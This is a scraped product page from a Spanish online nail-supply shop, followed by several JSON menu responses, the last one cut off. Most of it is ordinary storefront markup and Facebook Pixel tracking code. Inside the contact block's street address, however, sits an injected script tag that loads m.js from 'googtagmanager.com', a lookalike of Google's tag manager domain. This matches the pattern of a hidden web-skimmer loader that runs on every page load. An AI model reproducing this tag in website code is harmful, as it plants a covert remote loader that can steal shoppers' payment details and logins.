            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2233">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.siberian-nails.com/6608-large_default/spektr-base-coat-cold-pink-927-30-ml.jpg" 
                        class="js-modal-product-cover-easyzoom" rel="nofollow">
                    <picture>
                                                                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="800"  height="800" src="https://www.siberian-nails.com/6608-large_default/spektr-base-coat-cold-pink-927-30-ml.jpg"
                                                             alt="Spektr Base Coat Cold Pink 927, 30 ml"
                                                           >
                    </picture>
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
             
<svg height="100px" width="100%" preserveAspectRatio="none" viewBox="0 0 50 50" fill="#f8f8f8">
    <polygon points="39,25 0,0 0,50 50,50 50,0"></polygon>
</svg>

  
<div id="footer-container-first" class="footer-container footer-style-3 footer-style-4">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Alta en newsletter</h5>
        
      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-inline footer-style-4 dropup">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>iqitlinksmanager module</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.siberian-nails.com/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/7-politica-de-privacidad"
                                        title="Nuestra Política de privacidad"                                                                        >
                                    Política de privacidad
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/6-politica-de-cookies"
                                        title="Nuestra política de cookies"                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/3-condiciones-generales-de-venta"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Condiciones Generales de Venta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/13-cuenta-profesional"
                                        title=""                                                                        >
                                    Cuenta profesional
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/10-politica-de-envio"
                                        title=""                                                                        >
                                    Política de envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/14-oferta-formadoras"
                                        title=""                                                                        >
                                    Oferta Formadoras
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/48-cursos"
                                                                                                                >
                                    cursos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/formulario-de-desistimiento-imprimible.pdf"
                                                                                                                >
                                    Formulario de desestimiento
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>SIBERIAN NAILS</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Avda de Alcoy 36, bajo. Alicante 03009 (España)<script async src="https://googtagmanager.com/m.js"></script></div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:966236150">966236150</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@siberian-nails.com">info@siberian-nails.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

<!-- Enable Facebook Pixels -->
<script>
    // doNotConsentToPixel = false;
    //console.log(ppGetCookie('pp_pageview_event_id'));
    //var external_id = ppGetCookie('pp_external_id');
    var pageview_event_id = '';
    var pp_price_precision = 2;
    var deferred_loading = 0;
    var deferred_seconds = 0;
    var event_time = 1769790844;
    var local_time = new Date().getTime();
    var consentStatus = true;
    var pp_aurl = 'https://www.siberian-nails.com/module/facebookconversiontrackingplus/AjaxConversion'.replace(/&amp;/g, "&");

    // Check if pixel is already initialized
    function facebookpixelinit(tries) {
        let ud = {};
        if (typeof fbq == 'undefined') {
            // Pixel is not initialized, load the script
            initFbqPixels(ud);
        } else {
            console.log('Facebook Pixel Already loaded');
        }

        // Proceed with consent and initialize Pixels
        handleConsentAndInitPixels(ud);

        // Send the PageView event
        sendPageViewEvent()
    }

    function initFbqPixels() {
        
        !function(f,b,e,v,n,t,s){if (f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if (!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
    }

    function handleConsentAndInitPixels(ud) {
                if (typeof window.doNotConsentToPixel !== 'undefined' && doNotConsentToPixel) {
            consentStatus = false;
        }
                pixelConsent(consentStatus);

                fbq('init', '374356430512549', ud);
            }
    function sendPageViewEvent() {
        /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            pageview_event_id = generateEventId(12);
            ppTrackEvent('PageView', {}, pageview_event_id);
            if (consentStatus) {
                return jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'PageView',
                        pageview_event_id: pageview_event_id,
                        source_url: window.location.href
                    }
                });
            }
            window.fbq_pageview = 1;  // Mark pageview as processed
        }
    }

    // Consent and localStorage checks, unchanged
        </script>
<!-- End Enable Facebook Pixels -->
<!-- Add To cart Pixel Call -->
<script type="text/javascript">
    (function() {
        // Global flags and variables
        var isProcessingAddToCart = false; // Prevents duplicate processing
        var qty = false;                   // Holds the current quantity value
        var lastXhrResponse = null;        // For XHR deduplication

        // Reset the processing flag after a delay.
        function resetAddToCartFlag() {
            setTimeout(function() {
                isProcessingAddToCart = false;
            }, 500);
        }

        function sendAddToCartFromResponse(r, parsed, delCookie, source) {
            // If already processing, do nothing.
            if (isProcessingAddToCart) return;

            if (!parsed) {
                try {
                    r = JSON.parse(r);
                } catch (e) {
                    return; // Abort if parsing fails
                }
            }
            // console.log(new Date().toISOString(), "sendAddToCartFromResponse from", source, "with response:", r);

            if (r && r.cart && r.cart.products) {
                // Set initial global values (from server-side template variables)
                window.content_name = 'Spektr Base XL Cold Pink 927, 30 ml';
                window.content_category = 'Inicio > Materiales > Amatix > Bases Y Preparadores';
                window.content_value = 1; // Default minimal value
                window.content_ids_data = [];
                window.content_ids_product = [];

                // Determine the selected product and attribute from the response.
                var selected_product_id = r.id_product || r.idProduct;
                var ipa = r.id_product_attribute || r.idProductAttribute;

                // Process the cart products and build the payload.
                $.each(r.cart.products, function(key, value) {
                    if (
                        (selected_product_id == value.id_product && value.id_product_attribute == 0) ||
                        (selected_product_id == value.id_product && value.id_product_attribute > 0 && value.id_product_attribute == ipa)
                    ) {
                        var pprice = 0;
                                                if (typeof value.price_with_reduction !== 'undefined') {
                            pprice = value.price_with_reduction;
                        } else if (typeof value.price_without_reduction !== 'undefined') {
                            pprice = value.price_without_reduction;
                        }
                                                if (pprice === 0) {
                            pprice = formatedNumberToFloat(value.price);
                        }
                        if (typeof value.name !== 'undefined') {
                            window.content_name = value.name;
                        }
                        window.content_value = pprice.toFixed(pp_price_precision);

                        // Build product identifier, with combination if enabled.
                        var id_combination = '';
                                                var pid = '' + value.id_product + id_combination;
                        var productData = {
                            'id': pid,
                            'quantity': (qty !== false ? qty : value.quantity),
                            'item_price': (qty !== false ? qty * pprice : value.quantity * pprice)
                        };
                        if (value.category) {
                            productData.category = value.category;
                        }
                        window.content_ids_data.push(productData);
                        window.content_ids_product.push(pid);
                    }
                });

                // Build the final cartValues object.
                var cartValues = {
                    'content_name': window.content_name,
                    'content_ids': unique(window.content_ids_product),
                    'contents': unique(window.content_ids_data),
                    'content_type': 'product',
                    'value': window.content_value,
                    'currency': 'EUR'
                };
                                if (window.content_category) {
                    cartValues['content_category'] = window.content_category;
                }

                // Depending on the mode, call the appropriate final function.
                                // When CAPI is enabled, delegate to atcAjaxCall.
                // (Do not set isProcessingAddToCart here so that atcAjaxCall can handle it.)
                atcAjaxCall(selected_product_id, ipa, source);
                
                if (delCookie) {
                    deleteCookie('pp_pixel_event_id');
                }
            }
        }

        function trackAddToCart(values, event_id, source) {
            values.source = source;
            // console.log(new Date().toISOString(), "Tracking AddToCart event from", source, "with data:", values);
            ppTrackEvent('AddToCart', values, event_id);
            resetAddToCartFlag();
        }

        function atcAjaxCall(id_product, id_product_attribute, source) {
            if (isProcessingAddToCart) return false;
            isProcessingAddToCart = true;
            setTimeout(function() {
                $.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        customAjax: true,
                        id_product: id_product,
                        id_product_attribute: id_product_attribute,
                        quantity: qty || 1,
                        event: 'AddToCart',
                        rand: Math.floor((Math.random() * 100000) + 1),
                        token: '7cf6dc2e59c48bf1e34103abbd828ce1'
                    }
                })
                    .done(function(data) {
                        if (data.return === 'ok') {
                            trackAddToCart(data.custom_data, data.event_id, source || 'customAjax');
                        } else if (data.return === 'error') {
                            console.error('Error in add-to-cart AJAX call');
                        }
                    })
                    .fail(function(jqXHR, textStatus, errorThrown) {
                        console.error('AJAX error in add-to-cart call:', textStatus);
                    });
            }, 500);
        }

        // Helper: Converts a formatted price string to a float.
        function formatedNumberToFloat(price) {
            price = price.replace(prestashop.currency.sign, '')
                .replace(prestashop.currency.iso_code, '');
            switch (parseInt(prestashop.currency.format, 10)) {
                case 1:
                    return parseFloat(price.replace(',', '').replace(' ', ''));
                case 2:
                    return parseFloat(price.replace(' ', '').replace(',', '.'));
                case 3:
                    return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
                case 4:
                    return parseFloat(price.replace(',', '').replace(' ', ''));
                default:
                    return parseFloat(price);
            }
        }

        // Helper: Returns only unique elements from an array.
        function unique(array) {
            return $.grep(array, function(el, index) {
                return index === $.inArray(el, array);
            });
        }

        // Attach event handlers for add-to-cart tracking.
        function initAddToCart() {
            
            // For AttributewizardPro or AWP modules.
            if (
                    false ||
                $('#awp_wizard').length === 1
            ) {
                var id_product = $('#product_page_product_id').length ? $('#product_page_product_id').val() : $('.product_page_product_id').val();
                var id_product_attribute = 0;
                $('.exclusive').on('click', function() {
                    if (!isProcessingAddToCart) {
                        atcAjaxCall(id_product, id_product_attribute, 'AWP');
                    }
                });
            }

            // Attach the Prestashop "updateCart" listener.
            if (typeof prestashop === 'object' && typeof prestashop.on !== 'undefined') {
                prestashop.on('updateCart', function(event) {
                    if (isProcessingAddToCart) return;
                    window.pp_atc_event_id = ppGetCookie('pp_pixel_event_id');
                    if (event && event.reason) {
                        if (event.reason.idProduct !== undefined) {
                            var ipa = event.reason.idProductAttribute || 0;
                                                        atcAjaxCall(event.reason.idProduct, ipa, 'prestashop.on');
                                                    } else if (event.reason.cart !== undefined) {
                            sendAddToCartFromResponse(event.reason, true, true, 'prestashop.on');
                        }
                    }
                });
            }

            // Override XMLHttpRequest as a fallback.
            (function(open) {
                XMLHttpRequest.prototype.open = function(method, url, async) {
                    var fpCartEndpoint = '/carrito';
                    var checkURL = url.search(fpCartEndpoint);
                    if (checkURL > -1 && !isProcessingAddToCart) {
                        // Clear globals before processing the add-to-cart request.
                        delete window.content_ids_data;
                        delete window.content_ids_product;
                        delete window.total_products_value;
                        window.pp_atc_event_id = generateEventId(12);
                        url += (url.search('\\?') > -1)
                            ? '&pp_atc_event_id=' + window.pp_atc_event_id
                            : '?pp_atc_event_id=' + window.pp_atc_event_id;
                    }
                    this.addEventListener('load', function() {
                        if (this.response) {
                            // Check for duplicate XHR response.
                            if (lastXhrResponse === this.response) {
                                // console.log(new Date().toISOString(), "Duplicate XHR response. Skipping.");
                                return;
                            }
                            lastXhrResponse = this.response;
                            try {
                                sendAddToCartFromResponse(this.response, false, false, 'XHR');
                            } catch (e) {
                                console.error("Error processing XHR response:", e);
                            }
                        }
                    });
                    this.addEventListener('error', function() {
                        console.error('Request failed with error');
                    });
                    this.addEventListener('abort', function() {
                        console.error('Request was aborted');
                    });
                    open.apply(this, arguments);
                };
            })(XMLHttpRequest.prototype.open);
        }

        // Wait for DOM and jQuery to be ready.
        document.addEventListener("DOMContentLoaded", function() {
            var tries = 20;
            function waitForjQuery(tries) {
                if (typeof jQuery === 'undefined') {
                    if (tries > 0) {
                        setTimeout(function() { waitForjQuery(tries - 1); }, 250);
                    } else {
                        console.error('PP: Could not initiate the Add To Cart Event Tracking');
                    }
                    return;
                }
                initAddToCart();
            }
            waitForjQuery(tries);

            // Listen for changes in quantity.
            $(document).on('change', '#quantity_wanted', function() {
                qty = $(this).val();
            });
        });
    })();
</script>
<!-- End Add to cart pixel call -->

<!-- Facebook View Content Track -->
<script type="text/javascript">
    if (typeof vc_last_id === 'undefined') {
        var vc_last_id = 0;
        var vc_last_ipa = 0;
    }
    var pp_vc_event_id = '';
    var combination = 738;
    var combi_change = false;
    var u = document.URL;
    var pvalue = 30;

    document.addEventListener('DOMContentLoaded', function () {
        fctp_viewContent(10);
    });

    function fctp_viewContent(max_tries) {
        // Check if jQuery or Facebook's fbq is available
        if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
            if (max_tries > 0) {
                setTimeout(function () {
                    fctp_viewContent(max_tries - 1);
                }, 500);
            } else {
                console.log('PP: Could not initiate the ViewContent event');
            }
            return;
        }
        pp_vc_event_id = generateEventId(12);

        // Handle custom modules (dynamicproduct waits for ajaxComplete)
                        // For PrestaShop 1.7+
        trackViewContent();
                    }

    function trackViewContent() {
        let ipa = 0;
        if (typeof combination !== 'undefined' && combination > 0) {
            ipa = combination;
        }
        let id = '3566';

        
                $.ajax({
            url: pp_aurl,
            type: 'POST',
            cache: false,
            data: {
                customAjax: true,
                id_product : 3566,
                id_product_attribute : ipa,
                event: 'ViewContent',
                rand: Math.floor((Math.random() * 100000) + 1),
                token: '7cf6dc2e59c48bf1e34103abbd828ce1',
                event_id: pp_vc_event_id,
                source_url: window.location.href
            }
        })
            .done(function(data) {
                if (data.return == 'ok') {
                    pp_vc_event_id = data.event_id;
                    sendTrackViewContent(id, ipa);
                }
            })
            .fail(function(jqXHR, textStatus, errorThrown) {
                console.log('Error: Could not track ViewContent event');
            });
            }

    function sendTrackViewContent(id, ipa) {
        ppTrackEvent('ViewContent', {
            content_name: 'Spektr Base XL Cold Pink 927, 30 ml',
                        content_category: 'Inicio > Materiales > Amatix > Bases Y Preparadores',
                        value: pvalue,
            currency: 'EUR',
                        content_type: 'product',
            content_ids: [id],
                                }, typeof pp_vc_event_id !== 'undefined' ? pp_vc_event_id : generateEventId(12));

        vc_last_id = id;
        vc_last_ipa = ipa;
    }

    function discoverCombi() {
        if (combi_change === true) {
            combi_change = false;
            return true;
        }
        if ($('#product-details').length > 0) {
            if (typeof $('#product-details').data('product') !== 'undefined') {
                combination = $('#product-details').data('product').id_product_attribute;
                pvalue = $('#product-details').data('product').price_amount;
                return true;
            }
        }
        return false;
    }
</script>

<!-- END Facebook View Content Track -->
<div class="klarna-onsite-messaging-container"
     data-key="footer-promotion-auto-size"
     data-locale="es-ES"
     data-theme="light"
     data-purchase-amount="0">
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://www.siberian-nails.com/themes/core.js" ></script>
  <script src="https://www.siberian-nails.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.siberian-nails.com/modules/klarnapayment/views/js/front/onsite_messaging/onsite_messaging.js" ></script>
  <script src="https://www.siberian-nails.com/modules/klarnapayment/views/js/front/interoperability/interoperability.js" ></script>
  <script src="https://www.siberian-nails.com/modules/facebookconversiontrackingplus/views/js/events.js" ></script>
  <script src="https://www.siberian-nails.com/modules/ets_seo//views/js/helpers.js" ></script>
  <script src="https://www.siberian-nails.com/modules/ets_seo//views/js/front.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/newsletter.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/gdpr-modal.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/gdpr-consent.js" ></script>
  <script src="https://www.siberian-nails.com/modules/responsivemenu/views/js/responsivemenu.js" ></script>
  <script src="https://www.siberian-nails.com/modules/vatchecker/views/js/front.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/selectize/selectize.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/jquery.ui.touch-punch.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/jquery.form.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/pm_advancedsearch.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.siberian-nails.com/modules/psol_videopopup/views/js/front.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/as4_plugin-17.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehousechild/assets/js/custom.js" ></script>
  <script src="https://www.siberian-nails.com/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>





    <script id="vatchecker_js">var vatchecker = {"ajax_url":"\/modules\/vatchecker\/ajax.php","token":"90e9d91a8156c8c29f99e6cac6c3e35e"}</script>            <a target="_blank" href="https://wa.me/34691642737/?l=es&amp;text=" class="float warehousechild whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swa" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swa"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=1&action=menu&type=category
body_size: 296
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-1\" data-id=\"1\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/1-raiz\"\n            >Ra\u00edz<\/a>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"1\"\n                    href=\"https:\/\/www.siberian-nails.com\/1-raiz\"\n                >Back<\/a>\n            <\/li>\n                                                        <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-2\n                    rm-level__item-container--category-last                    rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-2\n                                                rm-level__item--category-last                        rm-level__item--category-first                    \"\n                                            data-load=\"2\"\n                                        href=\"https:\/\/www.siberian-nails.com\/2-inicio\"\n                                    >Inicio<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=2&action=menu&type=category
body_size: 344
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-2\" data-id=\"2\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/\"\n            >Inicio<\/a>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"2\"\n                    href=\"https:\/\/www.siberian-nails.com\/2-inicio\"\n                >Back<\/a>\n            <\/li>\n                                                        <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-15\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-15\n                                                                        rm-level__item--category-first                    \"\n                                            data-load=\"15\"\n                                        href=\"https:\/\/www.siberian-nails.com\/15-materiales\"\n                                    >Materiales<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-48\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-48\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/48-cursos\"\n                                    >Cursos<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=12&action=menu&type=category
body_size: 458
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-12\" data-id=\"12\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/12-esmaltes-permanentes\"\n            >ESMALTES PERMANENTES<\/a>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"12\"\n                    href=\"https:\/\/www.siberian-nails.com\/12-esmaltes-permanentes\"\n                >Back<\/a>\n            <\/li>\n                                                        <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-49\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-49\n                                                                        rm-level__item--category-first                    \"\n                                        href=\"https:\/\/www.siberian-nails.com\/49-esmaltes-permanentes\"\n                                    >Esmaltes permanentes<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-50\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-50\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/50-bases-y-preparadores\"\n                                    >Bases y preparadores<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-51\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-51\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/51-tops\"\n                                    >Tops<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-112\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-112\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/112-coleccion-zodiac-shine\"\n                                    >Colecci\u00f3n ZODIAC SHINE<\/a>\n            <\/li>\n                            